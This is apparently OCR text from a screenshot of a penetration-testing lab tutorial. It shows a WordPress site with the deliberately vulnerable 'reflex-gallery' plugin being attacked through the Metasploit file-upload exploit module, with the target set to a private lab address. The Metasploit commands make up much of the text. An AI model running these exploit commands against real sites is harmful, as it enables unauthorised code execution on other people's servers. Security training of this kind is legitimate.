
After uploading, click “Activate” to enable the plugin.
Once everything is properly set up, you can proceed with
exploitation. We have installed a vulnerable plugin called
“reflex-gallery,” which is known to be easily exploitable.
To exploit this vulnerability, you can use the Metasploit
framework. Load the following module and execute the
provided command:
use 
exploit/unix/webapp/wp_reflexgallery_file_upload
set rhosts 
192.168
.
31
.
205
set targeturi /wordpress
exploit